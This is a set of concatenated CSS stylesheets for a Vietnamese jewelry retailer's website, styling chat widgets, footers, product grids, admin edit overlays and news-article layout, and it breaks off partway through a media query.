a.chat_mb:hover{color:#ff0;text-decoration:none}#sms{position:fixed;top:265px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#sms a.chat_mb{float:left;padding:15px 15px 12px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#ffae00;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#sms a.chat_mb svg{width:30px;height:30px;fill:#fff}#zalo .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#zalo a.chat_mb:hover{color:#ff0;text-decoration:none}#zalo{position:fixed;left:0px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;bottom:128px}@media all and (min-width: 800px){#zalo{bottom:100px}}#zalo a.chat_mb{float:left;padding:0;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative;background:#0ea9e1;width:36px;height:36px;position:relative}@media all and (min-width: 800px){#zalo a.chat_mb{width:56px;height:56px}}#zalo a.chat_mb:before{content:'';width:25px;height:25px;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/zalo.png);position:absolute;top:5px;left:6px;background-size:cover}@media all and (min-width: 800px){#zalo a.chat_mb:before{width:44px;height:44px}}#zalo a.chat_mb svg{width:60px;height:60px;fill:#fff}#vgc_btn_chat_mobile{bottom:55px !important}.tab_fix{position:fixed;width:100%;z-index:999;bottom:0px;background:var(--main-color)}.tab_fix li{width:33.33%;float:left;padding:10px 0;text-align:center}.tab_fix li a{color:#fff}.tab_fix li a svg{fill:#fff;width:15px;height:15px}.region_list{max-height:150px;overflow-y:scroll}.ul_footer .li_f{position:relative;margin-bottom:13px}.ul_footer .li_f:nth-child(5){margin-bottom:1px}.ul_footer .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer .li_f font{font-weight:bold}.ul_footer2 .li_f{margin-bottom:20px;position:relative}@media all and (max-width: 600px){.ul_footer2 .li_f{width:50%;float:left}}.ul_footer2 .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer2 .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer2 .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer2 .li_f font{font-weight:bold}.footer_icon{padding:15px 25px;box-sizing:border-box;border:1px solid #404040}.footer_icon .chung_nhan{padding-left:50px;width:50%;float:left;box-sizing:border-box}@media all and (max-width: 600px){.footer_icon .chung_nhan{width:100%;padding-left:0}}.footer_icon .chung_nhan span{display:inline-block;float:left;line-height:38px;margin-right:50px;width:80px}@media all and (max-width: 800px){.footer_icon .chung_nhan span{line-height:26px}}.footer_icon .chung_nhan .chung_nhan_inner{display:flex;float:left;width:calc(100% - 130px)}@media all and (max-width: 800px){.footer_icon .chung_nhan .chung_nhan_inner{width:100%}}.footer_icon .chung_nhan a{display:inline-block;margin-right:5px}@media all and (max-width: 1200px){.footer_icon .chung_nhan a img{height:auto}}.height_auto{height:auto !important}.position_auto{position:relative !important;bottom:auto !important}.right_t .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_t .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_t .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.news_right .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.news_right .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.news_right .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_b .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_b .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .blocks0 .news_list_body_default{margin-top:26px}@media only screen and (max-width: 550px){.right_b .blocks0 .news_list_body_default{margin-top:10px}}.right_b .blocks1 .block_title{font-size:18px;text-transform:uppercase;position:relative;color:#333;font-weight:bold}.right_b .blocks1 .block_title:after{position:absolute;height:4px;width:68px;background:var(--main-color);content:'';left:0px;bottom:-16px}@media screen and (max-width: 768px){.right_b .blocks1 .block_title{font-size:16px}.right_b .blocks1 .block_title:after{height:2px}}.display-flex{display:flex !important}.display_open,.display-open{display:block !important}.display_off,.display-off{display:none !important}.full-screen-block-popup{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000009c;display:none;z-index:2000}.banner-promotion{position:fixed;top:20%;z-index:111111111;left:calc(50% - 300px);display:none}@media only screen and (max-width: 900px){.banner-promotion{left:0px;padding:20px}}.banner-promotion .img-banner{position:relative;width:600px;height:auto;text-align:center}@media only screen and (max-width: 900px){.banner-promotion .img-banner{width:auto}}.banner-promotion .img-banner .close-pro{position:absolute;top:5px;right:5px;background:white;padding:5px;border-radius:0 10px 0px 10px;cursor:pointer}.mm-opening .all-navicon-line{transform:rotate(45deg)}.mm-opening .all-navicon-line .navicon-line-1{transform:rotate(-45deg);margin-top:8px;width:28px}.mm-opening .all-navicon-line .navicon-line-2{transform:rotate(-135deg);margin-top:-8px;width:28px}.mm-opening .all-navicon-line .navicon-line-3{display:none}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama.png") no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama@2x.png") 0 0/96px 160px no-repeat}}.header_wrapper_img{background-position:center;background-repeat:repeat-x;background-size:100%}.bg_footer_img{background-position:top;background-repeat:repeat-x;background-size:100%}.loader{border:16px solid #f3f3f3;border-radius:50%;border-top:16px solid #3498db;width:60px;height:60px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:fixed;top:50%;left:50%;z-index:1111;transform:translate(-50%, -50%);display:none}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.top-head{background:var(--sub-color);padding:9px 0px}@media screen and (max-width: 550px){.top-head{padding:4px 0px}}.top-head .box-l{width:calc(100% - 170px);float:left}@media screen and (max-width: 700px){.top-head .box-l{width:calc(100% - 110px)}}.top-head .box-l a{color:#fff;position:relative;padding-left:22px;margin-right:36px;margin-top:2px;display:inline-block;font-size:13px}.top-head .box-l a:nth-child(2) svg{transform:rotate(258deg)}.top-head .box-l svg{position:absolute;width:16px;height:16px;fill:#fff;left:-1px;top:0px}@media all and (max-width: 880px){.top-head .box-l a{margin-right:0px}.top-head .box-l a:nth-child(1),.top-head .box-l a:nth-child(3){display:none}}.top-head .box-r{width:170px;float:right}@media all and (max-width: 700px){.top-head .box-r{width:110px}}.bot-ft{display:flex;flex-wrap:wrap;padding:20px 0px}@media screen and (max-width: 540px){.bot-ft{padding:10px}}@media screen and (max-width: 450px){.bot-ft{padding:5px}}.bot-ft .coppy-right{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}.bot-ft .coppy-right a{display:block}@media screen and (max-width: 990px){.bot-ft .coppy-right{width:100%;text-align:center}}@media all and (max-width: 550px){.bot-ft .coppy-right{font-size:12px;line-height:16px;padding:5px 0px}}.bot-ft .text_tb{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}@media screen and (max-width: 990px){.bot-ft .text_tb{width:100%;text-align:center}}@media screen and (max-width: 540px){.bot-ft .text_tb{font-size:12px;line-height:16px}}.bot-ft .icon{width:calc(100%/3);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 990px){.bot-ft .icon{width:100%}}.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%;margin:0px 20px}.bot-ft .icon .icon_tb img,.bot-ft .icon .icon_dmca img{width:100%;height:auto}@media screen and (max-width: 990px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:20%}}@media screen and (max-width: 540px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:25%}}@media screen and (max-width: 450px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%}}.box-bct{width:50%;float:right;text-align:left}.box-bct img{max-width:180px}@media all and (max-width: 550px){.box-bct{width:100%;float:none;text-align:center}}#loading_box{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);top:0;left:0;bottom:0;right:0;z-index:100000;opacity:0;visibility:hidden}#loading_image{width:100%;height:100%;background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/giphy.gif") no-repeat center center;-webkit-background-size:70px 70px;background-size:70px 70px}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.product_grid{display:flex;flex-wrap:wrap;margin:0px}.product_grid{width:calc(100% + 20px);margin:0px -10px}.product_grid .item{float:left;box-sizing:border-box;position:relative;text-align:center;width:calc( 100%/4 - 20px);margin:0px 10px;margin-bottom:18px}.product_grid .item:hover{box-shadow:#64646f33 0px 7px 29px 0px}.product_grid .item:hover .arraw_right{opacity:1}@media screen and (max-width: 800px){.product_grid .item{width:calc(100%/2 - 20px);margin:0px 10px}}@media screen and (max-width: 500px){.product_grid .item{width:calc(100% / 2 - 20px);margin:0px 10px}}.product_grid .product_image{position:relative;text-align:center}.product_grid .product_image img{width:100%;min-height:262px}@media screen and (max-width: 1200px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 990px){.product_grid .product_image img{min-height:226px}}@media screen and (max-width: 736px){.product_grid .product_image img{min-height:161px}}@media screen and (max-width: 540px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 450px){.product_grid .product_image img{min-height:160px}}.product_grid .arraw_right{position:absolute;bottom:10px;right:10px;opacity:0}.product_grid .arraw_right span{display:inline-block;background:var(--sub-color);border-radius:50%;width:30px;height:30px;text-align:center;padding-top:4px;box-sizing:border-box}.product_grid .arraw_right span svg{fill:#fff;width:22px;height:22px}.is_new,.is_promotion{border-radius:50%;text-align:center;text-transform:uppercase;display:inline-block;color:#fff;box-sizing:border-box;position:absolute;left:10px;top:10px;background:#fead00;font-size:11px;width:38px;height:38px;padding-top:10px;z-index:1}@media screen and (max-width: 500px){.is_new,.is_promotion{font-size:10px;width:32px;height:32px;padding-top:8px}}.is_promotion{background:var(--sub-color);left:48px}@media screen and (max-width: 500px){.is_promotion{left:42px}}.is_promotion_l0{left:10px !important}@media screen and (max-width: 500px){.is_promotion_l0{left:42px}}.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{overflow:hidden;text-align:center;margin:0px 5px 10px}@media all and (max-width: 500px){.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{height:40px}}.frame_inner>h2 a:hover{color:var(--main-color)}.frame_inner>h3 a:hover{color:var(--main-color)}.product_grid .name{line-height:20px;font-weight:normal;font-size:18px;font-weight:500;text-align:center;display:block;margin-bottom:10px}@media screen and (max-width: 540px){.product_grid .name{width:140px;margin:0px auto}}@media screen and (max-width: 450px){.product_grid .name{font-size:16px}}.price{margin-bottom:20px}@media screen and (max-width: 540px){.price{margin-bottom:0px}}.price .price_current{font-size:18px;color:#a75d1a;display:inline-block}@media screen and (max-width: 450px){.price .price_current{font-size:16px}}.price .price_old{display:inline-block}.price .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price .price_old span{font-size:16px}}.price_arae{margin-bottom:20px}.price_arae .price_current{font-size:18px;color:var(--main-color);display:inline-block}@media screen and (max-width: 450px){.price_arae .price_current{font-size:16px}}.price_arae .price_old{display:inline-block}.price_arae .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price_arae .price_old span{font-size:16px}}.discount_tt,.discount{position:absolute;top:10px;right:10px;font-size:14px;text-transform:uppercase;color:var(--main-color);margin-right:10px}.product_new{position:absolute;top:10px;left:10px}.product_new .type_new{font-size:14px;text-transform:uppercase;color:#a75d1a;margin-right:10px}.product_new .type_sale{font-size:14px;text-transform:uppercase;color:var(--main-color)}
/*# sourceMappingURL=products.css.map */
.title-new {
  padding: 50px 0px 20px;
  margin: 0px auto; }
  @media screen and (max-width: 736px) {
    .title-new {
      padding: 20px 0px 20px; } }
  .title-new a {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    position: relative;
    padding-left: 20px;
    z-index: 1; }
    .title-new a:before {
      display: block;
      width: 16px;
      height: 16px;
      content: "";
      background: url('data:image/svg+xml;utf8,<svg width="16px" height="16px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M31 36L19 24L31 12" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
      background-repeat: no-repeat;
      position: absolute;
      top: 1px; }

.news_detail {
  margin: 0px auto;
  position: relative; }
  .news_detail .banners-default .item .slide-content {
    display: none; }

@media only screen and (max-width: 1024px) {
  .news_home {
    margin-top: 0px; } }

.col-right-detail-news {
  width: 100%; }
  .col-right-detail-news .block_newslist {
    background: #fff;
    padding: 0px 0px 20px;
    margin-bottom: 30px; }
  .col-right-detail-news .product_related {
    background: #fff;
    padding: 18px; }
  @media screen and (max-width: 768px) {
    .col-right-detail-news {
      width: 100%;
      float: none; } }
  .col-right-detail-news .block_title {
    font-size: 38px;
    font-family: "Saira-Medium";
    text-align: center;
    padding: 30px 0px 50px; }
    @media screen and (max-width: 768px) {
      .col-right-detail-news .block_title {
        font-size: 36px; } }
    @media screen and (max-width: 540px) {
      .col-right-detail-news .block_title {
        font-size: 28px;
        padding: 30px 0px 30px; } }
    .col-right-detail-news .block_title span {
      position: relative;
      display: inline-block; }
      .col-right-detail-news .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .col-right-detail-news .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px;
      display: none; }

.not_summary {
  margin-bottom: 60px !important; }

.news_detail .bot_content_top {
  top: 0px !important; }
.news_detail .bot-content {
  margin-bottom: -45px;
  position: relative;
  top: -60px;
  border-radius: 4px;
  width: 80%;
  margin: 0px auto;
  padding: 0px 0px 20px; }
  @media screen and (max-width: 990px) {
    .news_detail .bot-content {
      width: 100%; } }
  @media screen and (max-width: 540px) {
    .news_detail .bot-content {
      top: 0px; } }
  .news_detail .bot-content strong em {
    font-weight: bold !important; }
    .news_detail .bot-content strong em a {
      font-weight: bold !important; }
  .news_detail .bot-content em {
    display: block !important;
    color: black !important;
    font-size: 15px !important;
    line-height: 18px !important;
    font-style: italic !important;
    white-space: unset !important;
    font-weight: 500 !important; }
    .news_detail .bot-content em a {
      display: inline-block !important;
      color: var(--main-color) !important;
      font-size: 15px !important;
      line-height: 18px !important;
      font-style: italic !important;
      white-space: unset !important;
      font-weight: 500 !important; }
  .news_detail .bot-content .title_news {
    margin: 0px auto;
    background: white; }
    @media screen and (max-width: 990px) {
      .news_detail .bot-content .title_news {
        width: 90%; } }
    @media screen and (max-width: 736px) {
      .news_detail .bot-content .title_news {
        width: 80%; } }
    @media screen and (max-width: 540px) {
      .news_detail .bot-content .title_news {
        width: 100%; } }
    .news_detail .bot-content .title_news .breadcrumbs {
      margin: 0px 0px;
      text-align: center;
      padding: 50px 0px 20px; }
      @media screen and (max-width: 736px) {
        .news_detail .bot-content .title_news .breadcrumbs {
          padding: 15px 0px 15px; } }
    .news_detail .bot-content .title_news .share_news {
      text-align: center;
      margin-bottom: 20px; }
      @media screen and (max-width: 540px) {
        .news_detail .bot-content .title_news .share_news {
          margin-bottom: 0px; } }
.news_detail .name_cate {
  padding: 0px 20px 18px 0px;
  position: relative;
  font-size: 36px;
  text-align: left;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb; }
  .news_detail .name_cate:after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 83px;
    height: 0;
    border-style: solid;
    border-width: 3px 0px 0 0;
    border-color: var(--sub-color) transparent transparent transparent;
    webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease; }
.news_detail .block_strengths {
  margin-bottom: 36px; }
@media screen and (max-width: 768px) {
  .news_detail {
    width: 100%;
    float: none; }
    .news_detail .name_cate {
      font-size: 20px;
      padding: 0px 20px 8px 0px; } }

.news-bot {
  background-color: #f6f6f6; }
  .news-bot .bottom_news .block_title {
    text-align: center;
    padding: 60px 0px 30px;
    font-weight: normal; }
    @media screen and (max-width: 990px) {
      .news-bot .bottom_news .block_title {
        padding: 30px 0px 0px;
        margin-bottom: 30px; } }
  .news-bot .tab_content_right .comments {
    padding-bottom: 50px; }
  .news-bot .tab_content_right .title-comment {
    font-size: 28px;
    font-weight: 500;
    line-height: 30px;
    border-bottom: 2px solid var(--main-color);
    padding: 35px 0px 20px; }
    @media screen and (max-width: 540px) {
      .news-bot .tab_content_right .title-comment {
        font-size: 24px;
        line-height: 26px;
        padding: 15px 0px 10px; } }

@media screen and (max-width: 550px) {
  .pos_news_detail_1 {
    display: none; } }

.news_detail .title {
  font-size: 42px;
  color: var(--black-color);
  font-family: "Saira-Medium";
  width: 66%;
  line-height: 46px;
  text-align: center;
  margin: 0px auto;
  background-color: white; }
  @media screen and (max-width: 736px) {
    .news_detail .title {
      font-size: 36px;
      width: 90%;
      line-height: 40px; } }
  @media screen and (max-width: 540px) {
    .news_detail .title {
      font-size: 24px;
      line-height: 26px;
      width: 100%; } }

.news_detail .news_time {
  color: #a0a0a0;
  font-size: 17px; }
  @media screen and (max-width: 365px) {
    .news_detail .news_time {
      font-size: 14px; } }

.time_rate_author {
  margin-bottom: 30px; }

.author-info-top {
  position: relative;
  padding-left: 49px;
  width: calc(100% - 230px);
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .author-info-top {
      width: calc(100% - 205px); } }
  @media screen and (max-width: 365px) {
    .author-info-top {
      width: calc(100% - 175px); } }
  .author-info-top .author-name {
    position: absolute;
    top: -12px;
    left: 0px; }
    .author-info-top .author-name img {
      width: 40px;
      border-radius: 100%; }
  .author-info-top .author-meta {
    color: #8a8a8a; }

.time_rate {
  position: relative;
  padding-left: 112px;
  box-sizing: border-box;
  width: 230px;
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .time_rate {
      width: 205px; } }
  @media screen and (max-width: 365px) {
    .time_rate {
      width: 175px;
      padding-left: 94px; } }
  .time_rate .rate {
    position: absolute;
    left: 0px;
    top: -1px; }
    @media screen and (max-width: 365px) {
      .time_rate .rate {
        top: 2px; }
        .time_rate .rate i {
          width: 14px;
          height: 14px; } }
  .time_rate .share-news {
    width: 50%;
    float: right;
    box-sizing: border-box;
    text-align: right; }
    .time_rate .share-news .hit_share {
      display: inline-block; }

.related-news .related_content {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 48px 0px 0px; }
  @media screen and (max-width: 768px) {
    .related-news .related_content {
      margin: 40px 0px 0px; } }
.related-news .news-item {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ececec; }
  @media screen and (max-width: 500px) {
    .related-news .news-item {
      margin-bottom: 10px;
      padding-bottom: 8px; } }
  .related-news .news-item img {
    width: 100%;
    transition: all 0.7s ease 0s !important;
    -webkit-transition: all 0.7s ease 0s; }
  .related-news .news-item:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
.related-news .img {
  overflow: hidden;
  position: relative;
  width: calc(50% - 27px);
  float: left;
  margin-right: 27px; }
  @media screen and (max-width: 500px) {
    .related-news .img {
      width: calc(50% - 10px);
      margin-right: 10px; } }
  .related-news .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }
  .related-news .img a {
    display: block; }
.related-news .news-it-l {
  width: 50%;
  float: right; }
.related-news .title_related {
  text-align: left;
  margin-bottom: 11px; }
  .related-news .title_related a {
    display: inline-block;
    /* text-transform: uppercase; */
    line-height: 26px;
    /* letter-spacing: 0.2px; */
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden; }
    @media screen and (max-width: 500px) {
      .related-news .title_related a {
        line-height: 20px;
        font-size: 14px;
        margin-bottom: 8px; } }
.related-news .date {
  position: relative;
  margin-bottom: 30px; }
  .related-news .date svg {
    width: 15px;
    height: 15px;
    fill: #3c3c3c;
    position: absolute;
    left: 0px; }
.related-news .summary-r {
  line-height: 22px;
  text-align: left;
  color: #464646;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 15px;
  line-height: 26px; }
  @media screen and (max-width: 500px) {
    .related-news .summary-r {
      display: none; } }
.related-news .view-more {
  position: relative;
  color: var(--main-color);
  padding-left: 29px;
  transition: 0.3s;
  margin-top: 17px;
  display: block; }
  @media only screen and (max-width: 550px) {
    .related-news .view-more {
      margin-top: 5px;
      display: none; } }
  .related-news .view-more svg {
    position: absolute;
    fill: var(--main-color);
    width: 20px;
    height: 20px;
    left: 0px;
    top: -1px; }
.related-news .news-item:hover .view-more {
  transform: translateX(10px); }

.time_rate font {
  color: var(--sub-color);
  margin-right: 8px; }

.news_detail .summary {
  line-height: 28px;
  font-size: 16px; }

.news_detail .description p, .news_detail .description ul li, .news_detail .description div, .description h2, .description h3 {
  margin-bottom: 12px;
  line-height: 25px; }

.description h2, .description h3 {
  line-height: 25px; }

.news_detail .description {
  word-wrap: break-word;
  width: 90%;
  font-weight: 500;
  margin: 0px auto; }
  @media screen and (max-width: 450px) {
    .news_detail .description {
      width: 95%; } }
  .news_detail .description iframe {
    max-width: 100%; }
  .news_detail .description table {
    width: 100% !important;
    margin-bottom: 15px; }
  .news_detail .description table td {
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    border: 1px solid #ccc; }
  .news_detail .description h1 {
    font-size: 28px;
    font-weight: bold; }
  .news_detail .description h2 {
    font-size: 22px;
    font-weight: bold; }
  .news_detail .description h3 {
    font-size: 18px;
    font-weight: bold; }
  .news_detail .description h1, .news_detail .description h2, .news_detail .description h3 {
    margin-bottom: 10px;
    margin-top: 20px; }
  .news_detail .description ul li {
    margin-left: 20px; }

.description ul li {
  list-style: initial;
  margin-left: 40px; }

.news_detail .description img:hover {
  opacity: 0.6; }

.news_detail .description figcaption {
  font-style: italic;
  text-align: center;
  margin-top: 5px; }

.news_detail .relate_title {
  color: #222222;
  font-size: 17px;
  font-weight: bold;
  margin-bottom: 18px;
  border-bottom: 1px solid #eee;
  padding-bottom: 6px;
  font-weight: normal;
  margin-top: 20px; }

.item-related {
  float: left;
  /* margin-right: 15px; */
  width: 25%;
  box-sizing: border-box;
  padding: 0 8px;
  margin-bottom: 15px; }

.related {
  overflow: hidden; }

.title-item-related {
  margin-top: 13px; }

.item-related:hover .title-item-related {
  color: #2080CA; }

.title-item-related > a {
  font-size: 15px;
  color: #333;
  text-decoration: none; }

.item-related .img_a {
  text-align: center;
  overflow: hidden;
  display: block; }

.item-related > a > img {
  width: 100%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  border-radius: 5px; }

.item-related:hover a > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  opacity: 0.5; }

.description figure {
  width: 100%  !important;
  height: auto; }

.description img {
  width: 100%;
  height: auto !important;
  margin: 10px 0px;
  margin: 10px auto;
  display: block; }

.description iframe {
  width: 100%;
  width: 100%;
  border: none;
  height: auto; }

.description a {
  display: contents; }

.description .inner_detail_content {
  margin-bottom: 25px; }

.description .inner_detail_content div {
  margin-bottom: 0; }

.inner_detail_content .products-list-related .product_grid {
  margin-bottom: 20px; }

.inner_detail_content .products-list-related .product_grid .item {
  width: 25%;
  margin-bottom: 0; }

.news_tags {
  margin-bottom: 50px; }

.news_tags h2 {
  display: inline;
  font-size: 12px; }
  .news_tags h2 a {
    color: #2779ff; }

@media only screen and (max-width: 500px) {
  .inner_detail_content .products-list-related .product_grid .item,
  .item-related {
    width: 50%; }

  .related_content .item-related:nth-child(odd),
  .products-list-related .product_grid .item:nth-child(odd),
  .related_content .item-related:nth-child(odd) {
    clear: left; }

  .description iframe[src*=youtube] {
    max-width: 100%;
    height: 100%;
    min-height: 300px; } }
.all_toc {
  overflow: hidden;
  border-bottom: 1px solid #ebebeb;
  width: 600px;
  margin: 0px auto 30px !important;
  position: relative;
  box-sizing: border-box; }
  @media only screen and (max-width: 600px) {
    .all_toc {
      width: 100%; } }
  .all_toc .close_toc {
    position: absolute;
    width: 28px;
    height: 22px;
    border: 1px solid var(--main-color);
    text-align: center;
    color: var(--main-color);
    font-size: 28px;
    line-height: 18px;
    right: 10px;
    top: 67px;
    z-index: 2;
    cursor: pointer; }
    @media only screen and (max-width: 600px) {
      .all_toc .close_toc {
        top: 25px; } }

.height-toc {
  height: 97px; }
  @media only screen and (max-width: 600px) {
    .height-toc {
      height: 58px; } }

.fix-close-toc {
  font-size: 22px !important;
  line-height: 23px !important; }

.description #toc {
  padding: 30px 20px 20px;
  border: 1px solid #ebebeb;
  /* width: 80%; */
  margin: 60px auto 0px;
  position: relative;
  background: #fdfdfd;
  box-sizing: border-box; }
  .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
    margin-bottom: 0px; }
  .description #toc ol {
    padding-left: 0px; }
  .description #toc ol li {
    list-style: none !important; }
  @media only screen and (max-width: 600px) {
    .description #toc {
      padding: 10px;
      font-size: 14px;
      line-height: 24px;
      width: 100%;
      margin: 15px auto 0px; }
      .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
        margin-bottom: 3px; } }
  .description #toc #toc-header {
    position: absolute;
    top: -18px;
    left: 50%;
    transform: translate(-50%, 0%);
    font-size: 18px;
    text-transform: uppercase;
    background: #fff;
    padding: 0px 15px;
    height: 28px; }
    @media only screen and (max-width: 600px) {
      .description #toc #toc-header {
        position: inherit;
        top: auto;
        left: auto;
        transform: translate(0%, 0%);
        font-size: 16px;
        text-transform: uppercase;
        background: none;
        padding: 0px;
        height: auto;
        text-align: center; } }
  .description #toc ul li {
    list-style: none; }
    .description #toc ul li:after {
      display: none !important; }
    .description #toc ul li a {
      color: var(--main-color); }
  .description #toc .toc-3 li:after {
    display: block !important;
    background: var(--main-color); }
  .description #toc .toc-3 {
    margin-left: 5px; }
  .description #toc .toc-4 {
    margin-left: 10px; }
  .description #toc .toc-5 {
    margin-left: 15px; }
  .description #toc .toc-6 {
    margin-left: 20px; }
  .description #toc .toc-7 {
    margin-left: 70px; }

.description br {
  content: " ";
  display: block;
  margin: 10px 0; }

.avatar-detail {
  margin-bottom: 27px; }
  .avatar-detail img {
    border-radius: 5px; }
  @media only screen and (max-width: 600px) {
